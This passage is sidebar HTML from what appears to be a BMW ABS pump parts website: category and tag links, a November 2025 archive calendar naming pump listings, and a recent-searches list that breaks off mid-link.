	<li class="cat-item cat-item-772"><a href="https://bmwabspump.com/category/r1100gs/" >r1100gs</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://bmwabspump.com/category/r1100r/" >r1100r</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://bmwabspump.com/category/r1100rs/" >r1100rs</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bmwabspump.com/category/r1100rt/" >r1100rt</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://bmwabspump.com/category/r1100s/" >r1100s</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://bmwabspump.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bmwabspump.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bmwabspump.com/category/r1150gsa/" >r1150gsa</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bmwabspump.com/category/r1150r/" >r1150r</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bmwabspump.com/category/r1150rs/" >r1150rs</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwabspump.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://bmwabspump.com/category/r11rt/" >r11rt</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bmwabspump.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://bmwabspump.com/category/r1200c/" >r1200c</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://bmwabspump.com/category/r1200cl/" >r1200cl</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bmwabspump.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwabspump.com/category/r1200r/" >r1200r</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://bmwabspump.com/category/r1200rs/" >r1200rs</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bmwabspump.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://bmwabspump.com/category/r1200rtp/" >r1200rtp</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bmwabspump.com/category/r1200st/" >r1200st</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://bmwabspump.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bmwabspump.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bmwabspump.com/category/r1250rt/" >r1250rt</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bmwabspump.com/category/r1st/" >r1st</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://bmwabspump.com/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://bmwabspump.com/category/r850r/" >r850r</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://bmwabspump.com/category/r850rt/" >r850rt</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://bmwabspump.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://bmwabspump.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://bmwabspump.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://bmwabspump.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bmwabspump.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://bmwabspump.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://bmwabspump.com/category/rebuilt8l84-2c346-ea/" >rebuilt8l84-2c346-ea</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bmwabspump.com/category/register/" >register</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://bmwabspump.com/category/reihe/" >reihe</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://bmwabspump.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bmwabspump.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://bmwabspump.com/category/reluctor/" >reluctor</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://bmwabspump.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://bmwabspump.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://bmwabspump.com/category/remanufacturing/" >remanufacturing</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwabspump.com/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bmwabspump.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bmwabspump.com/category/removed/" >removed</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://bmwabspump.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bmwabspump.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bmwabspump.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://bmwabspump.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://bmwabspump.com/category/repalce/" >repalce</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://bmwabspump.com/category/reparatie/" >reparatie</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://bmwabspump.com/category/reparatur/" >reparatur</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bmwabspump.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://bmwabspump.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bmwabspump.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://bmwabspump.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://bmwabspump.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://bmwabspump.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://bmwabspump.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://bmwabspump.com/category/rninet/" >rninet</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://bmwabspump.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwabspump.com/category/routine/" >routine</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://bmwabspump.com/category/rs-259-bj-1993-abs/" >rs-259-bj-1993-abs</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://bmwabspump.com/category/rt1200/" >rt1200</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://bmwabspump.com/category/ruckelt/" >ruckelt</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://bmwabspump.com/category/s1000/" >s1000</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://bmwabspump.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bmwabspump.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://bmwabspump.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwabspump.com/category/s349-7/" >s349-7</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://bmwabspump.com/category/s50b32/" >s50b32</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bmwabspump.com/category/s790/" >s790</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://bmwabspump.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://bmwabspump.com/category/sapevate/" >sapevate</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://bmwabspump.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bmwabspump.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://bmwabspump.com/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://bmwabspump.com/category/schaden/" >schaden</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://bmwabspump.com/category/scheibenwaschpumpe/" >scheibenwaschpumpe</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://bmwabspump.com/category/scram/" >scram</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://bmwabspump.com/category/sdrive/" >sdrive</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://bmwabspump.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bmwabspump.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://bmwabspump.com/category/seriesd/" >seriesd</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://bmwabspump.com/category/serires/" >serires</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://bmwabspump.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://bmwabspump.com/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bmwabspump.com/category/servopumpe/" >servopumpe</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://bmwabspump.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bmwabspump.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://bmwabspump.com/category/shoved/" >shoved</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://bmwabspump.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://bmwabspump.com/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://bmwabspump.com/category/sintomas/" >sintomas</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://bmwabspump.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bmwabspump.com/category/skynet/" >skynet</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bmwabspump.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://bmwabspump.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bmwabspump.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bmwabspump.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://bmwabspump.com/category/stability/" >stability</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://bmwabspump.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bmwabspump.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://bmwabspump.com/category/steuerger/" >steuerger</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://bmwabspump.com/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://bmwabspump.com/category/steuerkette/" >steuerkette</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://bmwabspump.com/category/steuerketten-satz/" >steuerketten-satz</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://bmwabspump.com/category/steuerkettensatz/" >steuerkettensatz</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://bmwabspump.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://bmwabspump.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://bmwabspump.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://bmwabspump.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://bmwabspump.com/category/stunned/" >stunned</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://bmwabspump.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://bmwabspump.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://bmwabspump.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://bmwabspump.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bmwabspump.com/category/symtoms/" >symtoms</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://bmwabspump.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bmwabspump.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://bmwabspump.com/category/tck133c/" >tck133c</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://bmwabspump.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bmwabspump.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://bmwabspump.com/category/teves/" >teves</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://bmwabspump.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://bmwabspump.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://bmwabspump.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bmwabspump.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://bmwabspump.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bmwabspump.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bmwabspump.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bmwabspump.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwabspump.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://bmwabspump.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://bmwabspump.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://bmwabspump.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bmwabspump.com/category/trifecta/" >trifecta</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://bmwabspump.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://bmwabspump.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://bmwabspump.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://bmwabspump.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://bmwabspump.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://bmwabspump.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://bmwabspump.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwabspump.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bmwabspump.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://bmwabspump.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://bmwabspump.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://bmwabspump.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://bmwabspump.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bmwabspump.com/category/urusan/" >urusan</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bmwabspump.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://bmwabspump.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://bmwabspump.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bmwabspump.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bmwabspump.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bmwabspump.com/category/verstarkte/" >verstärkte</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://bmwabspump.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bmwabspump.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwabspump.com/category/vkmc/" >vkmc</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://bmwabspump.com/category/vkmc03316/" >vkmc03316</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bmwabspump.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://bmwabspump.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://bmwabspump.com/category/vwgolf/" >vwgolf</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://bmwabspump.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://bmwabspump.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://bmwabspump.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bmwabspump.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://bmwabspump.com/category/waterpump/" >waterpump</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwabspump.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://bmwabspump.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://bmwabspump.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://bmwabspump.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://bmwabspump.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://bmwabspump.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://bmwabspump.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bmwabspump.com/category/x3ies/" >x3&#039;ies</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bmwabspump.com/category/x5es/" >x5&#039;es</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwabspump.com/category/x5ies/" >x5&#039;ies</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://bmwabspump.com/category/x5s/" >x5&#039;s</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bmwabspump.com/category/x5x6/" >x5x6</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://bmwabspump.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://bmwabspump.com/category/xdrive20d/" >xdrive20d</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://bmwabspump.com/category/xdrive20i/" >xdrive20i</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://bmwabspump.com/category/xdrive30d/" >xdrive30d</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://bmwabspump.com/category/xdrive40d/" >xdrive40d</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://bmwabspump.com/category/xdrive50/" >xdrive50</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://bmwabspump.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bmwabspump.com/category/zahnriemensatz/" >zahnriemensatz</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://bmwabspump.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://bmwabspump.com/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwabspump.com/category/zylinderkopfdichtungsatz/" >zylinderkopfdichtungsatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bmwabspump.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://bmwabspump.com/2025/11/01/" title="DSC Brake Pump BMW E90 E91 E92 ABS Hydro Braking Unit 6778238 6776069
Fyi Friday Broadcast Replay Barrett Jackson 2025 Scottsdale Fall Auction Friday Oct 17">1</a></td><td><a href="https://bmwabspump.com/2025/11/02/" title="Abs Pump Module For Bmw Series Abs Pump Module Bmw Bmwindonesia Spareparts Automobile Idn
Bmw 1 Series Abs Pump Modulator 1.5 Petrol 5a7f7e2 F40 2019 2024">2</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2025/11/03/" title="Bmw 1 Series F20/f21/lc 2011-2019 Abs Pump Modulator 2.0l Diesel 6862246
BMW F20 Hydro Braking Unit Pump 6861376 6858953">3</a></td><td><a href="https://bmwabspump.com/2025/11/04/" title="BMW E36 3 Series Z3 1994-2000 ABS Pump 511164095
BMW ABS Pump DSC F01 7 SERIES N57S Diesel Automatic 34516799048 / 6799050">4</a></td><td><a href="https://bmwabspump.com/2025/11/05/" title="Bmw F10 M5 5 Series Abs Dsc Pump 7850367">5</a></td><td><a href="https://bmwabspump.com/2025/11/06/" title="BMW 1-Series 2006 ABS Unit ABS Brake Pump 3452676984501, 10.0960
2023 Bmw 1 Series Abs Pump + Module 1.5 Petrol B38a15m1 (b38a15a) 5a6dc75">6</a></td><td id="today"><a href="https://bmwabspump.com/2025/11/07/" title="2016 Bmw 2 Gran Tourer 218i F46 1.5 Petrol 5drs Abs Pump (b38a15a) Ref14984">7</a></td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://bmwabspump.com/tag/5-series/' class='tag-link-642' title='50 topics' style='font-size: 8.0744680851064pt;'>5-series</a>
<a href='https://bmwabspump.com/tag/335i/' class='tag-link-170' title='59 topics' style='font-size: 8.5957446808511pt;'>335i</a>
<a href='https://bmwabspump.com/tag/adventure/' class='tag-link-14' title='52 topics' style='font-size: 8.1489361702128pt;'>adventure</a>
<a href='https://bmwabspump.com/tag/anti/' class='tag-link-110' title='342 topics' style='font-size: 14.255319148936pt;'>anti</a>
<a href='https://bmwabspump.com/tag/anti-lock/' class='tag-link-142' title='140 topics' style='font-size: 11.351063829787pt;'>anti-lock</a>
<a href='https://bmwabspump.com/tag/assembly/' class='tag-link-222' title='64 topics' style='font-size: 8.8191489361702pt;'>assembly</a>
<a href='https://bmwabspump.com/tag/automatic/' class='tag-link-611' title='82 topics' style='font-size: 9.6382978723404pt;'>automatic</a>
<a href='https://bmwabspump.com/tag/block/' class='tag-link-61' title='187 topics' style='font-size: 12.244680851064pt;'>block</a>
<a href='https://bmwabspump.com/tag/bosch/' class='tag-link-107' title='140 topics' style='font-size: 11.351063829787pt;'>bosch</a>
<a href='https://bmwabspump.com/tag/brake/' class='tag-link-49' title='934 topics' style='font-size: 17.457446808511pt;'>brake</a>
<a href='https://bmwabspump.com/tag/braking/' class='tag-link-127' title='75 topics' style='font-size: 9.3404255319149pt;'>braking</a>
<a href='https://bmwabspump.com/tag/control/' class='tag-link-78' title='780 topics' style='font-size: 16.86170212766pt;'>control</a>
<a href='https://bmwabspump.com/tag/controller/' class='tag-link-83' title='234 topics' style='font-size: 12.989361702128pt;'>controller</a>
<a href='https://bmwabspump.com/tag/cooper/' class='tag-link-264' title='72 topics' style='font-size: 9.1914893617021pt;'>cooper</a>
<a href='https://bmwabspump.com/tag/diesel/' class='tag-link-234' title='292 topics' style='font-size: 13.734042553191pt;'>diesel</a>
<a href='https://bmwabspump.com/tag/druckmodulator/' class='tag-link-10' title='164 topics' style='font-size: 11.872340425532pt;'>druckmodulator</a>
<a href='https://bmwabspump.com/tag/genuine/' class='tag-link-446' title='136 topics' style='font-size: 11.276595744681pt;'>genuine</a>
<a href='https://bmwabspump.com/tag/hydraulic/' class='tag-link-60' title='313 topics' style='font-size: 13.957446808511pt;'>hydraulic</a>
<a href='https://bmwabspump.com/tag/hydraulikblock/' class='tag-link-252' title='57 topics' style='font-size: 8.4468085106383pt;'>hydraulikblock</a>
<a href='https://bmwabspump.com/tag/hydro/' class='tag-link-27' title='215 topics' style='font-size: 12.691489361702pt;'>hydro</a>
<a href='https://bmwabspump.com/tag/hydroaggregat/' class='tag-link-18' title='132 topics' style='font-size: 11.127659574468pt;'>hydroaggregat</a>
<a href='https://bmwabspump.com/tag/k1200/' class='tag-link-139' title='62 topics' style='font-size: 8.7446808510638pt;'>k1200</a>
<a href='https://bmwabspump.com/tag/lock/' class='tag-link-111' title='322 topics' style='font-size: 14.031914893617pt;'>lock</a>
<a href='https://bmwabspump.com/tag/miles/' class='tag-link-591' title='53 topics' style='font-size: 8.2234042553191pt;'>miles</a>
<a href='https://bmwabspump.com/tag/mini/' class='tag-link-233' title='289 topics' style='font-size: 13.659574468085pt;'>mini</a>
<a href='https://bmwabspump.com/tag/modulator/' class='tag-link-33' title='455 topics' style='font-size: 15.148936170213pt;'>modulator</a>
<a href='https://bmwabspump.com/tag/module/' class='tag-link-6' title='1,363 topics' style='font-size: 18.648936170213pt;'>module</a>
<a href='https://bmwabspump.com/tag/petrol/' class='tag-link-977' title='205 topics' style='font-size: 12.542553191489pt;'>petrol</a>
<a href='https://bmwabspump.com/tag/pressure/' class='tag-link-32' title='77 topics' style='font-size: 9.4148936170213pt;'>pressure</a>
<a href='https://bmwabspump.com/tag/pump/' class='tag-link-4' title='3,839 topics' style='font-size: 22pt;'>pump</a>
<a href='https://bmwabspump.com/tag/pumpe/' class='tag-link-9' title='227 topics' style='font-size: 12.914893617021pt;'>pumpe</a>
<a href='https://bmwabspump.com/tag/pumpmodulator/' class='tag-link-1662' title='171 topics' style='font-size: 12.021276595745pt;'>pumpmodulator</a>
<a href='https://bmwabspump.com/tag/r1200/' class='tag-link-44' title='65 topics' style='font-size: 8.8936170212766pt;'>r1200</a>
<a href='https://bmwabspump.com/tag/r1200gs/' class='tag-link-67' title='85 topics' style='font-size: 9.7127659574468pt;'>r1200gs</a>
<a href='https://bmwabspump.com/tag/repair/' class='tag-link-52' title='176 topics' style='font-size: 12.095744680851pt;'>repair</a>
<a href='https://bmwabspump.com/tag/sensor/' class='tag-link-196' title='51 topics' style='font-size: 8.1489361702128pt;'>sensor</a>
<a href='https://bmwabspump.com/tag/series/' class='tag-link-26' title='1,299 topics' style='font-size: 18.5pt;'>series</a>
<a href='https://bmwabspump.com/tag/service/' class='tag-link-119' title='101 topics' style='font-size: 10.308510638298pt;'>service</a>
<a href='https://bmwabspump.com/tag/sport/' class='tag-link-821' title='52 topics' style='font-size: 8.1489361702128pt;'>sport</a>
<a href='https://bmwabspump.com/tag/steuergerat/' class='tag-link-40' title='148 topics' style='font-size: 11.5pt;'>steuergerät</a>
<a href='https://bmwabspump.com/tag/system/' class='tag-link-116' title='62 topics' style='font-size: 8.7446808510638pt;'>system</a>
<a href='https://bmwabspump.com/tag/tested/' class='tag-link-679' title='54 topics' style='font-size: 8.2978723404255pt;'>tested</a>
<a href='https://bmwabspump.com/tag/unit/' class='tag-link-5' title='979 topics' style='font-size: 17.606382978723pt;'>unit</a>
<a href='https://bmwabspump.com/tag/used/' class='tag-link-80' title='49 topics' style='font-size: 8pt;'>used</a>
<a href='https://bmwabspump.com/tag/warranty/' class='tag-link-229' title='132 topics' style='font-size: 11.127659574468pt;'>warranty</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://bmwabspump.com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/" title="https://bmwabspump com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/">https://bmwabspump com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/</a></li><li><a href="https://bmwabspump.com/2025/07/29/bmw-1-series-f20-abs-pump-ecu-3451-6875813-01-6875814-3-month-warranty/" title="https://bmwabspump com/tag/3451-6875813-01/">https://bmwabspump com/tag/3451-6875813-01/</a></li><li><a href="https://bmwabspump.com/2025/10/13/bmw-mini-cooper-s-r56-abs-asc-hydro-braking-unit-pump-6785682/" title="https://bmwabspump com/category/mini/">https://bmwabspump com/category/mini/</a></li><li><a href="https://bmwabspump.com/2025/03/25/2014-2018-f45-bmw-2-series-abs-pump-module-1-5-diesel-b37c15u0-b37c15a/" title="https://bmwabspump com/category/2014-2018/">https://bmwabspump com/category/2014-2018/</a></li><li><a href="https://bmwabspump.com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/" title="https://bmwabspump 